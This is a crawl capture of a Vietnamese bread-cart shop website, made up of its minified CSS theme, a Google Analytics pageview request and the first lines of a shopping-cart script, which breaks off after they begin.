.img{float:none;width:auto;margin-bottom:20px}.post2 .ct{margin-left:0}.pro-gallery{float:none;margin:0 auto 30px;width:344px;max-width:100%}.pro-detail{margin-left:0}.pro-related .slick-list{margin:0 -5px}.pro-related .slick-list .slick-slide{margin:0 5px}}.pt-15{padding:15px 0 13px}.add-cart{margin-bottom:14px}.theme-btn{background-color:#2a2a2a}.btn-cart{border-radius:0!important;font-size:14px!important}.theme-btn,.theme-btn-2,.theme-btn-3{border:none;border-radius:2em;box-shadow:none;font-size:18px;padding:10px 20px;color:#fff}.theme-btn:focus,.theme-btn:hover{background-color:#525252;color:#fff}.fa-chevron-circle-up:before{content:"\f139"}.btn-call span:after,.btn-call span:before,.cms-img:before,.product2 .img:before{content:''}.theme-btn-2,.theme-btn-3,.theme-btn-sm-2,.theme-btn-sm-3{background-color:#c04145;color:#fff}.theme-btn-2:hover,.theme-btn-3:hover,.theme-btn-sm-2:hover,.theme-btn-sm-3:hover{background-color:#525252;color:#fff}.content-fix ul{list-style-type:disc;padding-left:40px}.content-fix ol{list-style-type:decimal;padding-left:40px}.content-fix table{max-width:100%;overflow-x:auto}.s-social ul li a:hover{color:#e6b12d}.cate-box>ul>li span{position:absolute;right:5px;font-size:22px;cursor:pointer;top:0}.cate-box .sub-cate{padding-left:15px;display:none}.cate-box .sub-cate li{border-bottom:none;font-size:16px;color:#444;display:block;padding-bottom:15px;text-transform:capitalize}.baogia,.cms-content table th,.d-sidebar .d-box .title,.pro-detail .policy .item .name,.title-list,.tu-van-cf-cho-quan{text-transform:uppercase}.cate-box ul li a{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.product2,.product2 .img:before{-webkit-transition:all .2s ease-in-out}.product2{overflow:hidden;border-radius:5px;transition:all .2s ease-in-out;margin:0 auto 30px;max-width:280px}.product2 .img{display:block;position:relative;border-radius:5px 5px 0 0;overflow:hidden}.product2 .img img{display:block;width:100%}.product2 .img:before{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .2s ease-in-out}.product2 .img .more{color:#fff;position:absolute;width:87px;height:35px;top:50%;left:50%;margin-top:-17px;margin-left:-43px;text-align:center;line-height:35px;font-weight:600;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product2 .img .more:after,.product2 .img .more:before{content:'';position:absolute;-webkit-transition:inherit;transition:inherit;width:0;height:0}.product2 .img .more:before{bottom:0;left:0;border-left:solid 1px #fff;border-bottom:solid 1px #fff}.product2 .img .more:after{top:0;right:0;border-top:solid 1px #fff;border-right:solid 1px #fff}.product2 .ct{border-top:dashed 1px #d7d7d7;text-align:center;padding:13px 5px;border-radius:0 5px 5px 0;height:90px}.product2 .ct .title{color:#5d5d5d;line-height:22px;height:22px;overflow:hidden;margin-bottom:4px}.product2 .ct .title a:hover{color:#188ac7}.product2 .ct sup{font-size:65%}.product2 .ct .price{font-weight:700;font-size:18px;color:#188ac7;line-height:1.2}.product2 .ct .old-price{color:#666;text-decoration:line-through}.product2:hover{-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1)}.product2:hover .img .more,.product2:hover .img:before{opacity:1}.product2:hover .img .more:after,.product2:hover .img .more:before{width:55px;height:15px}.product2:hover .img .more:hover:after,.product2:hover .img .more:hover:before{width:100%;height:100%}.pro-detail .quantity{width:100%;float:left;margin-right:10px;height:43px;border-radius:0}.contact-page .btn-inline:hover{color:#fff}.contact-page .map{width:100%;margin-bottom:-10px}.contact-page .contact-form input{margin-bottom:20px}.contact-page .block-content .col-sm-5 .form-group:last-child{margin-bottom:0}.text-left{text-align:left!important}.btn-call span,.cms-img{text-align:center;display:block}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,.7);width:50px;height:50px;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:13px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.btn-call{position:fixed;bottom:140px;left:40px;z-index:9999;transform:scale(.9)}@media (max-width:767px){.btn-call{transform:scale(.9)}.btn-call p.phone{margin-top:0!important}}.btn-call span{font-size:28px;width:54px;height:54px;margin:auto;border-radius:50%;line-height:57px;color:#fff;background:#e1342d;position:relative}.btn-call span:after,.btn-call span:before{position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid #d24741;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:#d24741;z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.cms-img-rectangle,.cms-img-square{position:relative;display:block;overflow:hidden}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:991px){.btn-call{top:auto;bottom:75px;left:20px}.btn-call span{width:40px;height:40px;font-size:18px;line-height:42px}}.cms-img-square{padding-top:100%}.cms-img-rectangle{padding-top:75%}.cms-img-rectangle img,.cms-img-square img{position:absolute;max-width:100%;max-height:100%;width:auto;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}.cms-img-rectangle:hover img,.cms-img-square:hover img{-webkit-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.cms-img{padding:0;position:relative;overflow:hidden}.cms-img:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;top:0;left:0;bottom:0;right:0;z-index:10}.cms-img:hover:before{background-color:rgba(51,150,243,.4)}.cms-img img{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.cms-img:hover img{transform:scale(1.1)}.cms-smooth{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}@media (max-width:767px){.btn-breadcrumb{margin-left:10px;margin-right:10px;width:calc(100% - 20px)!important;display:none}}.btn-breadcrumb{width:100%;margin-bottom:20px}.btn-breadcrumb .btn{border:0 solid transparent;border-right:1px solid transparent!important;font-size:12px}.breadcrumb-default{background-color:#fff}.breadcrumb-primary,.btn-primary{background-color:#953d39;border-color:#953d39}.btn-primary:hover{background-color:#286090}.breadcrumb-success{background-color:#5cb85c}.breadcrumb-info{background-color:#5bc0de}.breadcrumb-warning{background-color:#f0ad4e}.breadcrumb-danger{background-color:#d9534f}.breadcrumb-negro{background-color:#efecec}.btn-breadcrumb .btn:last-child:after{margin-left:-2px}.btn-breadcrumb .btn:last-child:before{margin-left:-1px}.btn-breadcrumb .btn-derecha{float:right;margin-right:0;padding:6px 10px!important;margin-left:0!important;border-radius:0!important}.btn-breadcrumb .btn-derecha:first-child{border-top-right-radius:2px!important;border-bottom-right-radius:2px!important}.btn-breadcrumb .btn-derecha:after,.btn-breadcrumb .btn-derecha:before{content:none!important}.btn-breadcrumb .btn:after,.btn-breadcrumb .btn:before{content:" ";display:block;width:0;height:0;border-top:13px solid transparent;border-bottom:14px solid transparent;position:absolute;top:50%;margin-top:-14px;left:100%;z-index:3}.btn-breadcrumb .btn:after{border-left:10px solid #fff;margin-left:0}.btn-breadcrumb .btn:before{border-left:10px solid #adadad;margin-left:1px}.btn-breadcrumb .btn{padding:6px 12px 6px 24px}.btn-breadcrumb .btn:first-child{padding:6px 6px 6px 10px}.btn-breadcrumb .btn:last-child{font-weight:700;padding:6px 18px 6px 24px}.btn-breadcrumb .btn.btn-default:after{border-left:10px solid #fff}.btn-breadcrumb .btn.btn-default:hover:after{border-left:10px solid #e6e6e6}.btn-breadcrumb .btn.btn-default:before,.btn-breadcrumb .btn.btn-default:hover:before{border-left:10px solid #adadad}.breadcrumb-default{border:1px solid #efefef}.btn-breadcrumb .btn.btn-primary:after{border-left:10px solid #337ab7}.btn-breadcrumb .btn.btn-primary:hover:after{border-left:10px solid #286090}.btn-breadcrumb .btn.btn-primary:before,.btn-breadcrumb .btn.btn-primary:hover:before{border-left:10px solid #204d74}.breadcrumb-primary{border:1px solid #204d74}.btn-breadcrumb .btn.btn-success:after{border-left:10px solid #5cb85c}.btn-breadcrumb .btn.btn-success:hover:after{border-left:10px solid #449d44}.btn-breadcrumb .btn.btn-success:before,.btn-breadcrumb .btn.btn-success:hover:before{border-left:10px solid #398439}.breadcrumb-success{border:1px solid #398439}.btn-breadcrumb .btn.btn-danger:after{border-left:10px solid #d9534f}.btn-breadcrumb .btn.btn-danger:hover:after{border-left:10px solid #c9302c}.btn-breadcrumb .btn.btn-danger:before,.btn-breadcrumb .btn.btn-danger:hover:before{border-left:10px solid #ac2925}.breadcrumb-danger{border:1px solid #ac2925}.btn-breadcrumb .btn.btn-warning:after{border-left:10px solid #f0ad4e}.btn-breadcrumb .btn.btn-warning:hover:after{border-left:10px solid #ec971f}.btn-breadcrumb .btn.btn-warning:before,.btn-breadcrumb .btn.btn-warning:hover:before{border-left:10px solid #d58512}.breadcrumb-warning{border:1px solid #d58512}.btn-breadcrumb .btn.btn-info:after{border-left:10px solid #5bc0de}.btn-breadcrumb .btn.btn-info:hover:after{border-left:10px solid #31b0d5}.btn-breadcrumb .btn.btn-info:before,.btn-breadcrumb .btn.btn-info:hover:before{border-left:10px solid #269abc}.breadcrumb-info{border:1px solid #269abc}#error-container{padding:120px 20px;position:relative}#error-container .error-options{position:absolute;top:20px;left:20px}#error-container h1{font-size:96px;color:#fff;margin-bottom:40px}#error-container h2{color:#ccc;margin-bottom:40px;line-height:1.4}#error-container form{padding:20px;border-radius:3px;background:rgba(255,255,255,.1)}#error-container .form-control{border-color:#fff}tbody{border:inherit!important}.main-nav ul li.active>a{color:#fff;background:#e66f09}.main-nav ul li.active>a:after{content:'';position:absolute;height:1px;background:#fd010c;bottom:-8px;-webkit-transition:inherit;transition:inherit;opacity:1;width:60px;left:50%;margin-left:-30px}@media (min-width:1024px){nav.main-nav.fixed{position:fixed;top:0;left:0;margin:auto;background:#ece4b7;text-align:center;right:0;z-index:999}}.input-contact{margin-bottom:27px}td,th{border-color:#989595}.sidebar li.active a{color:#1d6b4c;font-weight:700}.contact-form-other .info-introduction{padding:18px;background:#f9f9f9;margin-bottom:20px;border-left:5px solid #ccc}.contact-form-other form{padding:18px;background:#f9f9f9}.contact-form-other form .col-sm-9{margin-bottom:15px}.contact-form-other form input,.contact-form-other form textarea{border-radius:0}.panel.with-nav-tabs .nav-tabs{border-bottom:none}.panel.with-nav-tabs .nav-justified{margin-bottom:-1px}.with-nav-tabs.panel-warning .nav-tabs>li>a,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#fff}.with-nav-tabs.panel-warning .nav-tabs>.open>a,.with-nav-tabs.panel-warning .nav-tabs>.open>a:focus,.with-nav-tabs.panel-warning .nav-tabs>.open>a:hover,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#e33857;background-color:#fff;border-color:transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:hover{color:#8a6d3b;background-color:#fff;border-color:#faebcc #faebcc transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu{background-color:#fcf8e3;border-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a{color:#8a6d3b}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:hover{background-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:hover{color:#fff;background-color:#8a6d3b}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#a9001f;border-color:#a9001f;border-radius:0}.shareholder .nav>li>a{padding:10px 25px}.shareholder .panel-body{padding:0 15px}.box{margin-top:20px}.shareholder .categories .links{padding:20px 0}.shareholder .categories .links a{padding:10px 14px;position:relative;font-weight:700}.shareholder .categories .links li.active{border-top:1px solid red;border-bottom:1px solid red;border-left:none;border-right:none}.shareholder .categories .links li.active a{border:none!important;color:red}.shareholder .categories .links a:after{content:"";position:absolute;display:inline-block;vertical-align:middle;width:7px;height:7px;border-radius:50%;background-color:#ed1c24;right:0;top:15px}.shareholder .slick-next{right:0;top:0}.shareholder .tablv2 li{padding:10px 35px}ul.tablv2 i{color:#fff}ul.tablv2 .slick-prev{color:#fff;top:10px;left:0}ul.tablv2 .slick-next{color:#fff;top:10px;right:0}ul.tablv2 li.active a{padding:10px 20px;color:red;background:#fff}.shareholder .tablv2 a{color:#fff}.shareholder .links>ul{border-bottom:0}.fancybox-skin{padding:5px!important}.cms-content{margin:0 auto;font-size:1rem;line-height:1.6em;padding-left:0}.cms-content blockquote,.cms-content dl,.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6,.cms-content ol,.cms-content p,.cms-content pre,.cms-content ul{min-width:100%}.cms-content hr{position:relative;margin:4vw 0;display:block;width:100%;padding:0;height:1px;border:0;border-top:1px solid #e3e9ed}.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6{margin-top:0;line-height:1.15;text-rendering:optimizeLegibility}.cms-content h1{margin:0 0 .2em;font-size:2.6rem;font-weight:700}.cms-content h2{margin:20px 0;font-size:24px;font-weight:700;color:#a03430}.cms-content h3,.cms-content h4{margin:10px 0;font-size:20px;color:#3c96d6}.cms-content h5,.cms-content h6{margin:20px 0;font-size:18px;font-weight:700}.cms-content ul>li>ul{list-style:circle}.cms-content ul>li>ul>li ul{list-style:square}.cms-content a{color:#000;box-shadow:inset 0 -1px 0 #3eb0ef}.cms-content a:hover{color:#3eb0ef}.cms-content b,.cms-content strong{font-weight:700}.cms-content ins,.cms-content u{text-decoration:underline;background-color:transparent}.cms-content sup{top:-.5em}.cms-content sub{bottom:-.25em}.cms-content sub,.cms-content sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.cms-content code,.cms-content kbd,.cms-content pre,.cms-content samp{font-family:monospace,monospace;font-size:1em}.cms-content code{padding:0 5px 2px;line-height:1em;font-weight:400!important;background:#fdefef;border-radius:3px;color:#630d0d}.cms-content pre{overflow-x:auto;margin:1.5em 0 3em;padding:20px;max-width:100%;border:1px solid #000;color:#e5eff5;background:#0e0f11;border-radius:5px}.cms-content pre code{color:#efefef;background-color:transparent}.cms-content blockquote{padding:0 1.5em;font-size:16px;border-left:5px solid #b04a4c}.cms-content blockquote p{margin:0 0 1em;color:inherit;font-size:inherit;line-height:inherit}.cms-content blockquote p:last-child{margin-bottom:0}.cms-content blockquote cite{font-weight:700}.cms-content abbr,.cms-content dfn{cursor:help;text-decoration:underline dotted;border:0}.cms-content small{font-size:80%}.cms-content img,.cms-content video{display:block;margin:1.5em auto;max-width:95%;width:auto!important;height:auto!important}.cms-content dt{float:left;margin:0 20px 0 0;width:150px;font-weight:500;text-align:right}.cms-content dd{margin:0 0 5px;text-align:left}.cms-content li{word-break:break-word;list-style:inherit;margin:.5em 0;padding-left:.3em;line-height:1.6em}.cms-content ol,.cms-content ul{padding-left:1.3em;padding-right:1.5em}.cms-content ol{list-style:decimal}.cms-content ul{list-style:disc}.cms-content table{overflow-x:auto;margin:.5em 0 2.5em;max-width:100%;width:100%;display:table;border-spacing:0;border-collapse:collapse;vertical-align:top;-webkit-overflow-scrolling:touch}.cms-content table tbody{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.cms-content table th{color:#15171a;font-size:1.2rem;font-weight:700;letter-spacing:.2px;text-align:left;background-color:#f4f8fb}.cms-content table td,.cms-content table th{padding:6px 12px;border:1px solid #babdbf}.block-contact-us .error{color:#da4242}.post-single-head h1{font-size:22px;font-weight:700;position:relative;padding-bottom:10px;color:#dc0501}.post-single-head h1:after{position:absolute;content:'';left:0;bottom:0;width:140px;height:1px;background:#ccc}.d-breadcrumbs{margin:10px 0 30px;width:100%;padding:8px 0 8px 20px;background:#f3f3f3;border-left:8px solid #a03430}.d-breadcrumbs a{padding:5px 25px;text-decoration:none;font-size:13px;position:relative;color:#484543;font-weight:400}.d-breadcrumbs a:first-child{padding-left:0}.d-breadcrumbs a:after{position:absolute;content:"\f101";font:normal normal normal 14px/1 FontAwesome;right:-7px;top:6px}.d-breadcrumbs a:last-child:after{content:none}.d-breadcrumbs a:hover{color:#ef6437}.d-sidebar .d-box{margin-bottom:20px}.d-sidebar .d-box .title{font-weight:600;border-bottom:1px solid #a03430;background:#a03430;color:#fff}.d-sidebar .d-box .title i{padding:10px;background:#7c1814;color:#fff;margin-right:10px}.d-sidebar .d-box .content-list li a i,.d-sidebar .d-box .content-list li>ul>li>a i{margin-right:5px}.d-sidebar .d-box .content-list{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .content-list li{width:100%;border-bottom:1px solid #fff;position:relative}.d-sidebar .d-box .content-list li>ul>li>a{padding-left:15px}.d-sidebar .d-box .content-list ul ul>li:hover>a,.d-sidebar .d-box .content-list>ul>li:hover>a{background:#a03430;color:#fff}.d-sidebar .d-box .content-list li a{padding:13px;font-size:14px;color:#333;display:block}.d-sidebar .d-box .ship-policy li img,.quantity{margin-right:10px}.d-sidebar .d-box .content-list li span{float:right;color:#746666;font-size:15px;cursor:pointer;position:absolute;right:10px;top:10px}.quantity,.quantity .name,.tags li{float:left}.d-sidebar .d-box .content-list li:last-child{border-bottom:none}.d-sidebar .d-box .posts-related{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .other-content,.quantity .name{margin-top:10px}.d-sidebar .d-box .posts-related .item{width:100%;clear:both;display:block;padding:15px 10px;border-bottom:2px solid #fff}.d-sidebar .d-box .posts-related .item .img{width:30%;display:inline-block}.d-sidebar .d-box .posts-related .item .img img{width:100%;height:auto}.d-sidebar .d-box .posts-related .item:hover img{opacity:.8}.d-sidebar .d-box .posts-related .item:hover .i-title a{color:#ef6437}.d-sidebar .d-box .posts-related .item .i-title{width:68%;display:inline-block;color:#333;vertical-align:middle;padding-left:10px}.d-sidebar .d-box .ship-policy{border:1px solid #eee}.d-sidebar .d-box .ship-policy li{padding:10px}.product-custom .title{text-align:center}.product-custom .title a{display:block;background:#373737;color:#fff;font-size:20px;font-weight:600;line-height:1.5;padding:7px 0}.pro-detail .old-price del,.pro-detail .old-price span,.quantity .i-number{display:inline-block;vertical-align:middle}.pro-detail .ctrls .ctrl,.pro-detail .old-price span,.product-custom:hover .title a,.quantity .i-number .ctrl.down:hover,.quantity .i-number .ctrl.up:hover{background:#ef6437}.product-custom:hover .c-img:after,.product-custom:hover .c-img:before{opacity:1}.product-custom .title a:hover{color:#fff!important}.pro-related .product .title{height:50px}.quantity{height:43px;border-radius:0;width:100%;margin-bottom:10px}.quantity .i-number{font-size:0;position:relative;padding:0 38px;margin-bottom:8px}.quantity .i-number .ctrl.down{left:0;border-radius:3px 0 0 3px}.quantity .i-number .ctrl.down:after{content:"-"}.quantity .i-number input{width:121px;font-size:14px;height:40px;padding:0 5px;text-align:center;border:1px solid #ccc}.quantity .i-number .ctrl.up{right:0;border-radius:0 3px 3px 0}.quantity .i-number .ctrl{font-size:14px;width:39px;height:40px;text-align:center;line-height:38px;border:1px solid #ccc;cursor:pointer;position:absolute;top:0}.quantity .i-number .ctrl.up:after{content:"+"}.pro-detail .title{font-weight:700;font-size:18px;color:#000;margin-bottom:-10px}.pro-detail .code{font-size:16px;color:#666;margin-bottom:18px}.pro-detail .desc{margin:10px 0;color:#727567;font-style:italic}.pro-detail sup{font-size:80%}.pro-detail .old-price del{font-size:19px;color:#7a7676}.pro-detail .old-price span{font-size:11px;line-height:22px;padding:0 7px;margin-left:16px;color:#fff}.pro-detail .price{font-size:28px;color:#ef6437;font-weight:700;margin-bottom:15px}.pro-detail .price sup{font-size:54%;margin-bottom:1px}.pro-detail .color{color:#444;font-size:12px;margin-bottom:10px}.pro-detail .color strong{color:#2e2e2e}.pro-detail .color-list{font-size:0}.pro-detail .color-list label{cursor:pointer;margin-right:2px;border:1px solid #eee}.pro-detail .color-list label:last-child{margin-right:0}.pro-detail .color-list label input{display:none}.pro-detail .color-list label input:checked+span{border-color:#e3534d}.pro-detail .color-list label span{display:block;width:64px;height:64px;line-height:62px;border:2px solid transparent}.pro-detail .ctrls .ctrl,.pro-detail .hotline a{display:inline-block;font-weight:700;text-transform:uppercase}.pro-detail .color-list label span img{width:100%}.pro-detail .size{color:#666;font-size:12px;margin-top:22px}.pro-detail .size p{color:#2e2e2e;font-weight:700;margin-bottom:14px}.pro-detail .size .fix-select{position:relative}.pro-detail .size .fix-select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';height:35px;border:1px solid #ccc;width:100%}.pro-detail .size .fix-select:after{pointer-events:none;font-family:FontAwesome;position:absolute;right:10px;color:#666;font-size:12px;top:9px}.pro-detail .policy{margin-top:26px}.pro-detail .policy .item{position:relative;padding-left:40px;font-size:12px;margin-bottom:13px}.pro-detail .policy .item .icon{width:28px;position:absolute;left:0;height:40px;top:50%;margin-top:-20px}.pro-detail .policy .item .name{font-weight:700;color:#2c2c2c;margin-bottom:5px}.pro-detail .policy .item span{color:#666}.pro-detail .policy .item a{font-size:20px;font-weight:700;color:#cc0b03;line-height:18px}.pro-detail .hotline a{padding:10px;border:2px dashed #eee;font-size:18px}.buy-now{margin-bottom:20px}.pro-detail .p-social{margin-top:20px}.pro-detail .p-social a{margin-right:3px;padding:3px 10px;border:1px solid #eee}.pro-detail .p-social a:hover{background:#ef6437;color:#fff;border:1px solid #ef6437}.pro-detail .ctrls{margin:10px 0}.pro-detail .ctrls .ctrl{color:#fff;font-size:14px;overflow:hidden;position:relative;z-index:0;padding:6px 28px;margin-right:5px}.pro-detail .ctrls .ctrl.v1{background:#cd2f2b}.pro-detail .ctrls .ctrl:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}.pro-detail .ctrls .ctrl:hover:after{opacity:1}.product-contact{background:#ef6437;color:#fff;border-radius:0;padding:10px 20px}@media (max-width:767px){.banner-slider{width:100%;padding:0 15px}.banner-slider li{width:33%;float:left}}.btn-call p.phone{color:#e22921;padding:5px 10px;font-weight:700;font-size:24px;margin-top:15px}.heading-index{padding:30px;text-align:center;font-size:30px;margin:20px 0;font-weight:700;background:url(https://inoxgiacong.net/storage/public/user-1/xe_kinh_doanh_banh_mi.jpg) left no-repeat;color:#fff}@media (max-width:767px){.btn-call p.phone{font-size:18px}.back-to-top{display:none!important}.heading-index{font-size:19px;background-position:unset}}.baogia{position:fixed;right:0;top:0;z-index:999;background:red;padding:5px 20px;color:#fff}@media (min-width:1120px){.baogia{font-size:14px;font-weight:700}}@media (max-width:767px){.baogia{left:0!important;right:auto!important;font-size:13px}}.title-list{font-size:16px;font-weight:600;padding-bottom:10px;border-bottom:1px solid #efefef;margin-bottom:15px}.product-list .gird-product{margin-bottom:30px}.product-related{margin:10px 0 30px;font-size:25px}.product-list .product{margin-bottom:30px}.post-related{position:relative;display:block;clear:both}.post-related:before{position:absolute;left:0;top:0;width:1px;background:#f3f3f3;z-index:99999;height:100%}.post-related li a{padding:10px 0;display:block;color:#4696ec;text-align:left;border-bottom:1px dashed #f3f3f3}.post-related li a i{margin-right:10px}.post-related li:hover a{color:red}.post-related img{width:60px;display:inline-block;margin-right:15px;border:1px dashed #eee;padding:5px;border-radius:3px}.product-list-content{padding:10px;background:#f5f5f5;margin-bottom:20px;line-height:25px;font-weight:400;font-size:15px}.cms-content blockquote{display:block;margin:30px 0}@media (max-width:767px){.cate-3{display:none!important}.post-related img{width:100%!important;display:inline-block}.post-related ul li{text-align:center;display:block}}.post-related .s-title{font-size:24px;font-weight:700;border-top:1px dashed #eee;padding-top:20px}#share-buttons img{width:35px;padding:5px;border:0;box-shadow:0;display:inline}.tu-van-cf-cho-quan{font-size:16px;margin-left:10px;color:#4696ec;font-style:italic;margin-top:30px;display:block;margin-bottom:20px}.post-related .read-more{font-size:14px;font-style:italic;color:#767272;margin:15px 0;display:block}.tags{list-style:none;margin:15px 0 0;overflow:hidden;padding:0}.tag{background:#eee;border-radius:3px 0 0 3px;color:#5f5f5f;display:inline-block;height:26px;font-size:12px;line-height:26px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color .2s}.tag::after,.tag::before{background:#fff;content:'';position:absolute}.tag::before{border-radius:10px;box-shadow:inset 0 1px rgba(0,0,0,.25);height:6px;left:10px;width:6px;top:10px}.tag::after{border-bottom:13px solid transparent;border-left:10px solid #eee;border-top:13px solid transparent;right:0;top:0}.tag:hover{background-color:#dc143c;color:#fff}.tag:hover::after{border-left-color:#dc143c}.post-wrapper{padding:5px;border:8px solid #eee}.alert-message{margin:20px 0;padding:20px;border-left:3px solid #eee}.alert-message h4{margin-top:0;margin-bottom:5px}.alert-message p:last-child{margin-bottom:0}.alert-message code{background-color:#fff;border-radius:3px}.alert-message-success{background-color:#f4fdf0;border-color:#3c763d}.alert-message-success h4{color:#3c763d;font-weight:700}.alert-message-danger{background-color:#fdf7f7;border-color:#d9534f}.alert-message-danger h4{color:#d9534f}.alert-message-warning{background-color:#fcf8f2;border-color:#f0ad4e}.alert-message-warning h4{color:#f0ad4e}.alert-message-info{background-color:#f4f8fa;border-color:#5bc0de}.alert-message-info h4{color:#5bc0de}.alert-message-default{background-color:#eee;border-color:#b4b4b4}.alert-message-default h4{color:#000}.alert-message-notice{background-color:#fcfcdd;border-color:#bdbd89}.alert-message-notice h4{color:#444}.notification{position:fixed;width:100%;bottom:-10px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:red;border-top:2px solid #363535}a,a:active,a:focus,a:hover{text-decoration:none!important;box-shadow:none!important}.schema-faq-code{border:1px solid #dedee0;border-radius:10px;background-color:#fefbf9;overflow:hidden}.schema-faq-code .faq-q{font-size:14px;font-weight:700;margin:0;padding:12px 56px 12px 12px;line-height:1.4;cursor:pointer;position:relative;border-bottom:1px solid #dedee0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.faq-q:after{content:"+";position:absolute;top:50%;right:0;width:56px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700;color:#000;font-size:20px}.faq-q.faq-q-open:after{content:"-"}.faq-a{margin:0;padding:12px;background-color:#fff;font-size:14px;line-height:1.4;border-bottom:1px solid #dedee0;display:none}.schema-faq-code .faq-question:last-child .faq-a{border-bottom:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1324536749&t=pageview&_s=1&dl=https%3A%2F%2Finoxgiacong.net%2Ftin-tuc%2Ftags%2Fmua-xe-banh-mi-tho-nhi-ky-tai-quang-nam&ul=en-us%40posix&dt=Mua%20xe%20b%C3%A1nh%20m%C3%AC%20Th%E1%BB%95%20Nh%C4%A9%20K%E1%BB%B3%20t%E1%BA%A1i%20Qu%E1%BA%A3ng%20Nam&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=816692171&gjid=1672654803&cid=976041114.1764194104&tid=UA-252525525-1&_gid=573388718.1764194104&_r=1&_slc=1&gtm=45He5bi1n815PJR5TGv899106702za200zd899106702&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105322303~105446120~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116251935~116251937&z=1826038061
body_size: -831
content:
2,cG-19SL2NG3JR

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/cart.js
body_size: 709
content:
'use strict';

var Cart = {
    getNumberOfCart: function() {
